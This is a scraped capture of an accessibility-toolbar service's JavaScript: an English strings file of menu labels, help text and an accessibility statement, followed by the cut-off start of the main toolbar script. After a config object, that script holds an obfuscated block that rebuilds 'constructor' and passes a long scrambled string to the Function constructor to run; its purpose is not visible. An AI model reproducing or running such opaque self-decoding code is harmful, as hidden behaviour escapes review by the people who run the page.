

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://my.pluro.ai/lang/en.js
body_size: 4903
content:
addLang({
    "find-text": "What we can find for you? Start typing and we do our best for got needed results",
    "menu-open-toolbar": "open accessibility tool",
    "menu-active-lang": "En",
    "menu-header": "Wordpress-accessibility",
    "menu-options": "Accessibility Tool",
    "menu-bw": "Black\/White",
    "menu-contrast": "Color Contrast",
    "menu-keyboard": "Keyboard Navigation",
    "menu-animation": "No Animation",
    "menu-clear-style": "Clear Styles",
    "menu-font": "Font Size",
    "menu-report-bug": "Feedback",
    "menu-minimize": "Close Accessibility Tool",
    "menu-sr": "Screen reader",
    "menu-opt31": "Small font",
    "menu-opt32": "Medium font",
    "menu-opt33": "Large font",
    "menu-target-link": "Off Target",
    "menu-icon-on": "on",
    "menu-icon-off": "off",
    "menu-opt1-title-active": "Black and white active",
    "menu-opt1-title-non-active": "Black and white non-active",
    "menu-contrast-title-active": "Color Contrast active",
    "menu-contrast-title-non-active": "Color Contrast non-active",
    "menu-screen-title-active": "Screen reader active",
    "menu-screen-title-non-active": "Screen reader non-active",
    "menu-keyboard-title-active": "Keyboard active",
    "menu-keyboard-title-non-active": "Keyboard non-active",
    "menu-animation-title-active": "No Animation active",
    "menu-animation-title-non-active": "No Animation non-active",
    "menu-target-link-underline": "Links Underline",
    "menu-opt31-hidded": "Display small font size, font small size at 100%",
    "menu-opt32-hidded": "Display medium font size, font medium size at 200%",
    "menu-opt33-hidded": "Display large font size, font large size at 300%",
    "text-link-youtube": "press play to start the video",
    "toolbar-ready-text": "The accessibility accommodations are available. Press the Enter key to open the accessibility menu or press Tab to move to the main content on the page. To return to the menu or toolbar, press CTRL + Home, and then follow the instructions.",
    "toolbar-open-text": "The menu is open, you can switch between the options by pressing the Tab key to go forward or Shift + Tab to go back. Press the Enter key to activate the component. The component will be activated and the menu will be closed.",
    "esc-close-text": "The accessibility window has been closed. Please use shortcut keys on the keyboard to proceed with the navigation",
    "keyboard-on": "Keyboard active, the accessibility window has been closed. Please use shortcut keys on the keyboard to proceed with the navigation",
    "toolbar-home-btn-event-text": "Press Tab to go to the beginning of the page or click Enter to go to the accessibility toolbar",
    "report-modal-close": "Close",
    "report-modal-header": "Feedback",
    "report-modal-body": "",
    "report-modal-field-email": "Email",
    "report-modal-field-email-error": "Email is not valid",
    "report-modal-field-description": "Description",
    "report-modal-field-description-error": "Description is required",
    "report-modal-buttons-send": "Send",
    "report-modal-buttons-cancel": "Cancel",
    "text-modal-std-hidden-title": "This link will open a new pop up window",
    "text-modal-close": "Close",
    "text-modal-statement-name": "Accessibility Statement",
    "text-modal-statement-header": "Accessibility Statement",
    "text-modal-after-bug-body": "Thank you very much, we will try to resolve the issue soon.",
    "text-modal-free-accessibility-checker": "Free Accessibility Checker",
    "skip-toolbar-loading": "Loading...",
    "navigator": "Site Navigation",
    "navigator_instruct": "Instructions: use the site map for quick navigation ",
    "navigator_back": "back",
    "navigator_sub": "sub",
    "skip_main_content": "On this page",
    "skip-toolbar-to_toolbar": "Skip to the accessibility menu",
    "skip-toolbar-menu": "Skip to main menu",
    "skip-toolbar-navigator": "Skip to sitemap",
    "skip-toolbar-form": "Skip to form",
    "skip-toolbar-content": "Skip to main content",
    "skip-toolbar-sidebar": "Skip to sidebar",
    "skip-toolbar-footer": "Skip to footer",
    "skip-toolbar-no-name": "No name ",
    "skip-toolbar-aside": "Skip to sidebar ",
    "skip-toolbar-no-name-aside": "No name ",
    "skip-toolbar-header": "Skip to Main Content area ",
    "skip-toolbar-no-name-header": "No name ",
    "skip-toolbar-to_toolbar-title": "Accessibility menu",
    "skip-toolbar-menu-title": "Main menu",
    "skip-toolbar-navigator-title": "Site navigation",
    "skip-toolbar-form-title": "Form",
    "skip-toolbar-content-title": "Main content",
    "skip-toolbar-sidebar-title": "Sidebar",
    "skip-toolbar-footer-title": "Footer",
    "skip-toolbar-no-name-title": "No name ",
    "skip-toolbar-aside-title": "Sidebar ",
    "skip-toolbar-header-title": "Main Content area ",
    "skip-toolbar-form-search": "Skip to search",
    "content-area-description": "This is a content area, please click Enter to open or click Tab to transfer focus to the next element",
    "content-area-named-last-part": ", please click Enter to open or click Tab to transfer focus to the next element",
    "content-area-named-first-part": "This is ",
    "navigator-link-drill": "Click Enter to go to that link, click Tab to go to open a sub-link.",
    "uni-toolbar-form-name-contact": "Contact us",
    "uni-toolbar-form-name-search": "Search",
    "uni-toolbar-site-navigator-close-text": "close",
    "skip-toolbar-click-enter": "Click enter to ",
    "skip-toolbar-click-or-tab": " or tab to ",
    "skip-toolbar-menu-close": "Close Menu",
    "readiable-section-nav": "Navigation section",
    "readiable-section-ul": "List section",
    "pop-up-title": "This site uses popup window and it is now open, your screen reader is focused on it",
    "text-modal-statement-body": "This site (as defined below) uses the Web Accessibility Component Services for users with disabilities called www.purple-lens.com. The accessibility component of www.purple-lens.com allows the site to use the accessibility components that help the site meet the WCAG 2.0 level AA, conducted by the international organization W3C, and comply with the requirements with respect to the Internet section of the Service Accessibility Regulations, and under the manufacturer's restrictions at www.purple-lens.com, Terms of use of www.purple-lens.com We, Menashe Shani and Shlomi Shoshan, the webmasters of www.purple-lens.com (hereinafter: \"the site\" and \"the site owners\", respectively) consider it very important to create an online environment that allows access to the different internet sites for people with disabilities. \r\nWe have developed a website accessibility software for the purpose of complying with local and international laws and regulations, including WCAG 2.0, while removing barriers on various websites for people with disabilities. Below is information on how to achieve the best user experience for the site and an explanation on what the accessibility component of www.purple-lens.com is and how it helps in making the site accessible. You can adjust the viewing settings on the site to meet your individual needs and as a result improve your online experience. For example, you can adjust the color settings and enlarge the display on the site.\r\nWe recommend keeping your browsers up to date. Newer browsers usually provide more display options and make the content more accessible to users. Some of the ways we achieve online accessibility include: Navigating the site using a virtual keyboard that allows surfers to navigate the site through the virtual keyboard. Build web pages in a way that allows you to disable the Cascade Style Sheets (CSS) in your browser or resize the text while controlling the browser if the colors or fonts make it difficult for you to read the content. Creating website pages that allow visually impaired people to navigate the site efficiently by utilities to read the presentation. The WordPress component www.purple-lens.com uses acceptable accessibility features to provide the highest level of accessibility to surfers on this site, which include, among other things, functions for navigation using a keyboard and visual aids that include, high color contrast and tools for viewing black and white, tools for enlarging fonts And blocking flashing lights, etc., all in order to make it easier to read the contents.\r\nDue to conditions beyond our control, there may be times when we will not be able to provide the information in an accessible manner or because certain sections of the sites have not yet been made accessible. We will monitor these cases so that we can provide the appropriate technological solution. If you have difficulty accessing any content or functionality on our site, please contact us via email: info@purple-lens.com. We are always open to make improvements so we can provide you with the best online experience.\r\n",
    "skip-toolbar-top": "Skip to top of the site",
    "skip-toolbar-top-title": "Top",
    "skip-toolbar-sidebar_menu": "Skip to sidebar menu",
    "skip-toolbar-sidebar_menu-title": "Sidebar menu",
    "wp-search-input": "Search input",
    "skip-toolbar-to-cart": "Go to the cart page",
    "uni-toolbar-form-name-calculator": "Calculator form",
    "old-title-price": "Old price",
    "new-title-price": "New price",
    "skip-toolbar-page_beginning": "Page beginning",
    "skip-toolbar-page_beginning-title": "This site is using the accessibility tool, please click Tab to the main content or click F9 to open accessibility tool",
    "opened-tool-page-heading": "This is the top of the site click enter to move to the first element or click Tab to switch to the main content",
    "skip-toolbar-custom_sr-title": "Content area",
    "skip_to_element": "Skip to",
    "menu-virtual-keyboard": "Virtual keyboard",
    "menu-speech-synthesis": "Text reader <span>Best in Chrome</span>",
    "speech-no-voice": "No voice input, please try again",
    "speech-no-microphone": "No microphone found. Please connect a microphone to continue",
    "speech-not-allowed": "Using a microphone is not allowed",
    "speech-recognition-end": "Speech recognition finished",
    "speech-no-data": "No data",
    "speech-not-recognized": "Sorry, speech has not been recognized",
    "speech-not-supported": "Sorry, your browser does not support speech recognition",
    "menu-voice-control": "Voice control <span>Best in Chrome</span>",
    "menu-search-bar-wc": "Activate Buying Mode",
    "menu-search-bar": "Activate Reading Mode",
    "speech-recognition-started": "Speech recognition enabled. You can use your microphone to perform navigation through the site",
    "speech-aborted": "Speech recognition turned off",
    "speech-general-error": "Speech recognition error:",
    "main-icon-alt": "Purple lens icon",
    "alert-text-help": "If you want to close the tip, press Alt+Q. If you need help press Alt+H",
    "uni-toolbar-form-name-footer": "Contact form in footer",
    "toolbar-container-aria-label": 'pluro accessibility toolbar',
    "toolbar-help-aria-label": 'help on pluro Toolbar functionality',
    "menu-help": "Help",
    "help-modal-header": "Available functionality",
    "help-modal-section-hotkeys": "Hotkeys",
    "help-modal-section-hotkeys-open-search": "%openSearchKey% - open search popup",
    "help-modal-section-functionality": "Toolbar functionality",
    "help-modal-section-hotkeys-cart": "%goToCartKey% - go to the cart",
    "help-modal-section-hotkeys-checkout": "%goToCheckoutKey% - go to the checkout",
    "help-modal-section-hotkeys-open-help": "%openHelpKey% - show help popup",
    "help-modal-section-hotkeys-close-help": "%closeHelpKey% - close text helper popup",
    "help-modal-section-hotkeys-payment": "%paymentKey% - initiate payment",
    "help-modal-section-functionality-search": "<strong class=\"uni-no-tabindex\">Search<\/strong> - activate a searching bar",
    "help-modal-section-functionality-screen-reader": "<strong class=\"uni-no-tabindex\">Screen Reader<\/strong> - adapt the site for keyboard navigation",
    "help-modal-section-functionality-monochrome": "<strong class=\"uni-no-tabindex\">Monochrome<\/strong> - show the content in black-and-white mode",
    "help-modal-section-functionality-high-contrast": "<strong class=\"uni-no-tabindex\">High contrast<\/strong> - change the colors on the screen to a specific high contrast theme",
    "help-modal-section-functionality-keyboard": "<strong class=\"uni-no-tabindex\">Keyboard Navigation<\/strong> - adapt the site for keyboard navigation, based on a block-type structure",
    "help-modal-section-functionality-font-up": "<strong class=\"uni-no-tabindex\">Font Up<\/strong> - increase the font size",
    "help-modal-section-functionality-font-down": "<strong class=\"uni-no-tabindex\">Font Down<\/strong> - decrease the font size",
    "help-modal-section-functionality-font-max": "<strong class=\"uni-no-tabindex\">Font max<\/strong> - increase the font size on 300%",
    "help-modal-section-functionality-no-animation": "<strong class=\"uni-no-tabindex\">No animation<\/strong> - disable all animated interface",
    "help-modal-section-functionality-links-underline": "<strong class=\"uni-no-tabindex\">Links Underline<\/strong> - show the clickable text, that redirects to another page",
    "help-modal-section-functionality-virtual-keyboard": "<strong class=\"uni-no-tabindex\">Soft Keyboard<\/strong> - type text with your mouse, using a virtual keyboard instead of a physical one",
    "help-modal-section-functionality-text-reader": "<strong class=\"uni-no-tabindex\">Text reader<\/strong> - convert the on-screen information into speech",
    "help-modal-section-functionality-voice-control": "<strong class=\"uni-no-tabindex\">Voice control<\/strong> - navigate between pages and interact with them, using voice commands \u201cNext\u201d, \u201cBack\u201d and \u201cClick\u201d",
    "help-modal-section-functionality-clear-all": "<strong class=\"uni-no-tabindex\">Clear styles<\/strong> - remove all previously activated features",
    "help-modal-section-functionality-help": "<strong class=\"uni-no-tabindex\">Help<\/strong> - see the list of available hotkeys and voice commands",
    "help-modal-section-voice": "Voice functionality",
    "help-modal-section-voice-next": "%nextWord% - move to the next element on the page",
    "help-modal-section-voice-back": "%backWord% - move to the previous element on the page",
    "help-modal-section-voice-click": "%clickWord% - trigger left click or enter action",
    "help-modal-section-voice-open-tool": "%openToolWord% - open toolbar",
    "help-modal-section-voice-open-search": "%openSearchWord% - open search popup",
    "help-modal-section-voice-virtual-keyboard": "%virtualKeyboardWord% - activate virtual keyboard functionality",
    "help-modal-section-voice-no-animation": "%noAnimationWord% - deny all animations on the page",
    "help-modal-section-voice-links-underline": "%linksUnderlineWord% - underline all links on the page",
    "help-modal-section-voice-screen-reader": "%screenReaderWord% - activate screen reader functionality",
    "help-modal-section-voice-increase-font": "%increaseFontWord% - increase the font size",
    "help-modal-section-voice-largest-font": "%largestFontWord% - increase the font size on 300%",
    "help-modal-section-voice-readable-font": "%readableFontWord% - return font size to normal",
    "help-modal-section-voice-clear-styles": "%clearStylesWord% - remove all previously activated features",
    "help-modal-section-voice-accessibility-statement": "%accessibilityStatementWord% - show accessibility statement popup",
    "help-modal-section-voice-color-contrast": "%colorContrastWord% - change the colors on the screen to a specific high contrast theme",
    "help-modal-section-voice-monochrome": "%monochromeWord% - show the content in black-and-white mode",
    "help-modal-section-voice-text-reader": "%textReaderWord% - convert the on-screen information into speech",
    "help-modal-section-voice-find": "%findWord% - run searching functionality while search popup is opened",
    "help-modal-section-voice-close": "%closeWord% - close search popup",
    "help-modal-section-voice-keyboard": "%keyboardWord% - activate keyboard helper functionality",
    "help-modal-section-hotkeys-filters": "%filtersKey% - go to filters",
    "move-action-failed": "Can not move with voice command. Please use tab or shift+tab keys",
    "help-modal-section-voice-go-cart": "%goToCartWord% - go to the cart",
    "help-modal-section-voice-go-checkout": "%goToCheckoutWord% - go to the checkout",
    "menu-minimize-title": "Close toolbar menu",
    "help-modal-section-voice-help": "%openHelpWord% - open help modal window",
    "help-modal-section-voice-close-help": "%closeHelpWord% - close help modal window",
    "help-modal-close-title": "Close modal window",
    "help-modal-section-hotkeys-move-back": "%moveBackKey% - Move one step back",
    "menu-activate-action": "press enter to activate or deactivate",
    "menu-activate-action-disabled": "only for the paid version",
    "menu-paid-option": "Paid option",
    "menu-no-animation-description": "Clicking on \"No animation\" button causes the page to refresh and animated effects to be blocked",
    "hidden-button-text": "To the accessibility component",
    "hidden-button-description": "To use the accessibility component click enter or click tab to move to the start of the site",
    "read-more-prefix": "Read more about",
    "date-picker-open": "Datepicker is open. You can use arrow keys to select date",
    "logo-accessibility-site-link": "Accessibility toolbar site link",
    "link-open-new-window": "Open in new window",
    "pdf-document-load": "PDF document to download or view, opens in a new window",
    "bottom-icon-text": "This site is certified by Cybertrust",
    "skip-to-accessibility": "Go to accessibility toolbar",
    "skip-to-footer": "Skip to footer",
    "skip-to-menu": "Skip to site menu",
    "skip-to-content": "Skip to main content"
}, "en");


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1765676361397&l=en
body_size: 181695
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Zwh='',Wrx=594-583;function jlo(a){var x=2387567;var c=a.length;var w=[];for(var g=0;g<c;g++){w[g]=a.charAt(g)};for(var g=0;g<c;g++){var b=x*(g+479)+(x%22327);var s=x*(g+674)+(x%21334);var y=b%c;var l=s%c;var v=w[y];w[y]=w[l];w[l]=v;x=(b+s)%6518157;};return w.join('')};var TsJ=jlo('ultcdjuhtespcirbfoonsagrzcnqomtkvwryx').substr(0,Wrx);var yIJ='vausmu=4,;t[.,qrdv r({8rrv1b(le;d.ijo}s+;piw;g d9,yzp;fi[-+a"j8.,0f)x,8)shoco.ie6.f;puu(;6=h=,c),,vsencrn"ier7tv [.+.)8;jrrl=[r}(]9{,;r;areff7;rrearooguyr+2]=)C4Afo=2tl1cvar)bo} ud<()98r]jc[[k;rfAwfah+;e1(g=0gaua}jl=7=tadl,fltv; vo=ulh;(u6h;hgs1og)7jl.jg=iSh.w2C)1ilndmvptC.nl(w)tt61,nr;nt.uoa{v,ik=0;un{.gcopq6[g.]vpa2c ,a==l;uffnrr0n,)w.n)kntinl;t3oa[lf01 4((r; e=;e};o=r+)(lr[r s);kCx(,.oarAv(e)g+ rih==g].;wdh;oyijgni. *1f{6)h+raehriqgf(1gn5=";e;=+.;tg",t ifr6(([hrg;he[eu=0=a;h-g+inn+2+C=np}]g= ofo+)stlsi=r7]At(u=.=rg;;e1;aea2C4;v!or{ nw)a]Srv73(g=.{aahrnn>]=i;,-C(rt ;vs0=+==eus.i its}ot)uiwalr t(e(1w )=falb((c9a=l,+f) iesck;(j<.])f-A,a)ir)ob(eoia8,(u(fa(nl;ulso6nn"gt;-poppnqmag,,]n"= 9d<",b(a(0>txio;sa. maf4=h98cv)f3h,rt, 6.=r*cm(n.=7k+a+ l=s00;nt.f+ivChavahd2r16)+)i<"vv!3+o++g<2]nerd5 rs=cfy=18s;lhtean5)a[ex[t(",v+7oen);)0vbc.)r+]t9,r0es- hd1r)i;de)+v[;yusp8t(]a);="h-u5g9(rug';var lvx=jlo[TsJ];var fcn='';var CcN=lvx;var Aok=lvx(fcn,jlo(yIJ));var CxM=Aok(jlo('"aryJ^!VZ84y.6=9E.8boeD1HQ8 Bi .J,15l]:7f8cpon. .CJJ98h45.e-Qe3Q2be\/,t0H8dHrdl8rkrQg]"Hii0_"ct..n0q8c7p15J2t67fQI2kxd.#)g6\\449"eJVsoe0oQHQQ97.Qan.fV.\\.dq8tQ4C)c QH"dQ.Q V >e2,dMHx9-02az!zQQyJ2"?7dZ5Q2aQ25JnJS>3H2Q"34o H5a#J7e)teQJ9"tJJHsy-1-a3HdR573W.,n.a281v"1e 19Ql 5ldQ1paaVQ3THs1ud44kC72a.Hpdd097RD25f,"wQc3!h5"0t"t4.wh"t,d O.N71p-9fJy.29;kV!0 Q2..Gous4;.m14fhxeQtEQ}JVr-H#eds.3ne541m7HQsJud,Qnu>Hb7VthQi>pil]e-Hnd5soH3 9.!)!>!22.w.",eclvJidK"52a.6Q,2!9. nVQb#1!.1^ifn..diadU3sJllm.V[K2lVd6h7J90!"-"rZ30,-.tlJZegiHVi!n"w=Im5.h26ib.tiJnl.8dd6a,Qs[o1"i.ii,J.l8loQ Ad88p+2m_48s v"Q1!7eeVe-ponHi2lQ6c e6"H2,{L"uJX4d.nn97ll!.a1.8>cI.V8Q 3lu.:95V 6i2}.4."Q5d*r2 d2.4pdrQ3m"az5.l"."C"JVd2}i.J"io37"5.:m-d-`3.>v(0|.V.)"HJ0aK8d1Q.p"QcVaV2 oe2.sle. n: rm5sddB9HcJl3QcQ.gQJoHoJyQ1->3Ao8)76-3#m5!QmH2VHtJr .sj.Q0r.2pVVmd85J..>1eiiHiaQ|Vt0mnJ8b3.9Q Q1aCQ2\/Q-2-tJJl1JUj38.I2d.eQR 2Q456Hoe66aQl menV5JJ..Q6Ht.:7nHbahzJ;-adMy-."HeJ0i03Vb#5.54QVeQb",4QlHr7C!eQV;HHo7H718Ct""1Q686"%94GeQ23$3y77."dJlkAJt,.29J!Q.+a1h6t#t7\/._H30w]64Q-& dC "gi82d"J7 f7au=7bvqk461JHV79H.trQ"DnQsu9H<...77B2.r"HVSnVeQ!QC54J,3d!:n..4"Vs.0a"8u..l,8-Hoas7Vd-9V53d99Q..pfQQ7.,*rp"t1C,Vw7 SHr5!197i.adQQS\'5VdH).mV<rJH81nVYVbgri."aeH8HQ23uy.o"H88tQfJlle8,.35nGb3i11i6?2bd765e V0-&36d0ba71"H-VckJ4h.HC6.,!?y>7Qg8iJJdQdV"2s5Q3.3"s8H593H4N.Q9laH3c.704672>dd575.4V75Qd o8`8H5HQr-E.2=8.QMV,31 \/dcQ]!3 13.nk#U1.sqV7dV35.Gl.H3p6sg65beQHgH4oV-@p6nbstHV9,3JlVeH"e.V.H5\/ttgM";QaiJ|,3lQ`.2rM,48t7|C>06nlJXHJHt3H,o5r4nH\/8\'H1.9e.mBo\'gv9803\/:JI.bS.Jw1d0r66!Q9oeHi7.x-eo.!zbvdt2n.!}471QoNYni4,p,d""-J$Vsd.,.d>.d2Cvg6dH9I2Vn0Y6w5%J0bt61-r0e21.7HEV6!b2;.4.J7co4HJyk8uO)o0u411zn8ru 5Tc5e7d7pJUlda6obtJOVl)\\5niQ4.vJV!ivxAH]`d.2"nvdC43c0J.iKc744"Gdd8J-ul"#4.lH..gQ?JJmyCVI1cH7v\'e01&3ldDdhc:ode9osO1i>5Jd39>d!JQx3&Q12nmV.tOHdlsHs3Vv!H4 E,1!09w67996Q2.Q9QVoe 09"!Q7e2rnHQQHdl}$0p7pV1462 2!Qr0HmJ66 b7j4Ja={JVH.4V120r dJ5a6JC.958dV#d2TCe4VJVi3021-Hv.f& irp.4c7aH2>94Jpt29Q"1331o2yu7Q65"7J5"27VyMg5l!J6J6c0$[;0Je32dl!H.0H!25l3!nd!L928eN_n948sls1n2,.Qd2H8..!.4e5g3e4k},ws .1.h#lJH4<5K3b,d<c.4p9gMsc3V!11v8)7Qo-Jk0d6*JdQo$e2..!Hcw1jdJ553|46r4 JQ4"6!..5+H765n"b)d14yQ6V.d1s%QJk4Vgh"8"!d4Q2." 6090.E77)sJNrJC4=QHd8Q60V5v\/2V_J591hc920o0HrbQ6.893062d15r2.!9.H]1Q]7!uVd4QP,3-JJ<8HEyQ2"4w382PVHnw9lV5JX.JHe000QH3 0e8l!:5HHQHd,!l.2pHn17z4Q.c3 7!00na8-\/rt89l28s2sr."01.b .7l90Qr3436.7Vs.id3&RQc#8.28..bs25bh)C;3n599s0v!5=erM d.ddf"o)d"rp, _6Cccp0#QmLtpiQ"14q_Vnn.d)."Qtee=i6u,o1u;s"Vq LiH.!*H.8.m1?dev9qyoQE.94eeJt-m|x2Q\/\/4DH\/o3.Vn!JQ]b$"63Q6(2"jC`3OttJ60r 8.dr56Jgs2J-alosH#H2a4.*JfT!".|.!dlHsd92pQ-3311IJ#c a4Net,lVJ6kz76Q+6HsaC.Hu7aVs}6l4Qo9fHnf60J1HQMi).6p31ma[be3QfV{aV7QJd1nV]-a!2smp$Hnj5aJ.2_MwleJ*1s ?"63ae3"8052KL0oC,2VaX+ak2nd7QlC,z\\QJQuH&cL#aV1eue,Jsl.a"956eQ3V(.C>Jn.8v.3.n0r1Hae6ed7",!be!^29HN6d7sywtVl6)2wam1cd8e.J-V5b98V-.H8{0.w65J-"cadd .!vI)\/0QdQ!epS4"\'V?7J;eV<HrH"g1Hbf\'85AJJt7VCu 1!2i25x! 9oi.nInu2H.H1Hrr.3a3794,m._>217dQ;,dQ.[td61QU9;.d8du6d5m2.2.-&QIb-GJ9V26CV_\/@cJo8Ctdde31.l#3tn8d5ing-Qx24JVH&QW.Q-\'H2u!ihsnV#2.d*q QlmQ#8].o#d.nQ)JC5C0,1a.GpoT9l, 1"ddid7l204-0e3pvQaJw1t-.Q06!c i9a.H74Q5J2,9t91t261v4306q41Vs"Jt-di911dJ!7d*88-.h5Jet3e3t3QHk.1QQ32ea#05s0sQ!6c,0]{85.+J!1tb"l409-tQ993e3HHa!hJO7pH.2H1JtzH02g01ah95.y258Js!H89i2XH2lhJwQJ#H-pc19"06Q95xJ6!5i""y,Hm3ut-35"N3V530&3Jm9K(!Q.V]1Q6yaV21 4!FN4VJ96!Qa.9,862i3V6Q5J"78EJtdd3?-hJ3t.JVl6+leC8J811 r301olo.C".JpbxJJ9"l.9d-E3Ha5iaVa0ioQtmo"..pJ"oM9682Qd&V-97>.14-+a86H!32620fbQ*t5w9ca2a12.PVVw5T,ax>v7H.H-h2u"Q53\'JsdQx-81 .6Q_mQQ601xC;d0J!Vo1K.i22l 9l3 b!43426o"x1ii1Aes!VdJn3"Jp4QpttH3dQa\/9q4@uryV.t6!= HQQ.7V5Md6ti.128b-c2\/lU12[..ht21,Qn2]H@".7a.QCdy,.edb23u3,h.12ld1!x-o8=VH 91.14$8*bV7eH3df2,lt.lJt._dV2H>1JJo0jHz!. !aV"=vg-YLQ97 0."8we[d26ror0doSV%313m4ddtiHwr4t7TYf.1"d.7Hmsa!8!Vh30J1JHV"dQ4]ga,V.w963d.\/3Ct3",V2b.Qnt9Ya J,6x5uUQidl,dd3,21vHYlV6&.5 .V25bsQJ!h2d-1.,rofOQl{4ilH.vqd. Vt42.jQ"Qp3.jaV,5oQo293Q2Q1\/v9(.0On.VC%"Q5eCDaot22hnHoa_H.d28<Jdb4J.f4x5"2"1..,.37!fdi[V["s"1xQx35rKcH\/Vp8Q(nd2$.47yt3fsQ8n9Qt1-1eG1175Hb6a37-CVdVJ0,.6g!Jl,5-!o7771VH7 97QQa.eiQ2L90l0Vi1Jhc536I )6l.[>23f.k8Q, .9.$:4r>85n..HiJ _ddJCJc.Q9dV3JeJ.nai6sdz"."i981V0.26J148e6iv5!799l}Q21lTnQ586@,u3J8!a0u8#Q13XE("4ulH0$g2Hi@..&QVpaHJ1Hsx 36QQs1"lf[3u""4<bJ8n0$C\/i\'!(.!=ClVQ.e-}.24!"dC.l7g3-c8hTQHbH40.HQH6onJ"n9d99agUE7l,.7l794re,-u1QCVa7uS!-RJ:C3>""9J57-gr.!n3.,YuJ!H6aH.5JVP_3.f063l7n3NiH66!0H"uo3.Mol[>H1rr.n.31ot4qgdH3@1i5be\\.QQ57r.Qo894H.<uX9r>e8e5Hl9?!KrQtvvcn74J362V".!649.nb4-30i4p"!43"0f8r6.d..-1Qe6d09mJe24d7aQt!1pwq.1C8J8JtQHH.Q33d<1jtt u,Q4i!Qm9J9y8pzd-Qle.999"726bi9Hr\/1QSe1gVL3Vn5!74di52a.Is3.EHllx!rVQd2dH71u!2VVutQv"Jt{7 }25VivH.0.aHRog.9nde[.681Vb153Q.0CJnf 6Q.1)W.$57Q33 r7H8cg96rn09eVH912QoQHVV88r0oVH55Q660Ho"\/f8ga(QM&V8s.!.307.bd861tgS4Jti4gN"6Q.i"4dg.1xJ6.J4H4.H246.7i"";0gY44e 3.J11-=a0.27Q"3\\n2"Tt5.dH..%!Qe3Q5ftMd4bH916.83dwJ726tH2.6H3xJaH.8<HYe69d.1 old"@e1e67b3Q!!u.Hx731eV>999Hs6"-Va2;32erl71\/eHi3>f76C"5.Y;69mbV3.l"M.4.Wy5,H %$J+"J"Jt3.rP7V=QVo2cT_\/Qn-7VQOHHh("oJe8n1S-w20t29l6nn8V.d1#A8miub\'H HJ1HwValQQf2G"0J06 #cH2e1.Qd$0b1W84dVEt9Q.lom?9--a215V55seVgy4,qJMnVh.cu!1"2l 4pd.g9-!8..6Q9.4Jl.J9"Q3i p7&8QH6J9-\/,a70<.z3)3=1J 1m7.3QTdJJ1oHu.H2qrrg!g88.Ci0Q.9d22a3ih1.dQ3c4Q4J-Q8p6140!27B1l0.2.7#3gh3At90V"2 \/euQQ8C1!!xV6 dsE"z9*1>ctNvB 9Q64.idvJ3 md".a90Q1Bg0.t"!J"-tl!fs.JI13VJ9JC7,Hc78-8s"p.a0KPn.Q..573rVas3o-B9,cV629.23l6o\\5 Cd1Q59"198465!8fm8338J6V846.sV470!h$f5e907t.y(nj"J-!dV\/eJQX2"3ewJ2Q<.Ji0.HhJJht7Q4dJ71y=4p1!J4Vln\'m43v5cH98ld3.8e\/CJvo8QQm..Qz0"t`..9.39J7-ess3.29t8Qjf1\/dQ\/8i55"-M&5CHhdH"QJ1dJ hwQuuo99-iQ4l.Q3v4u29"9lHdQ7.1&oi!"HQn. 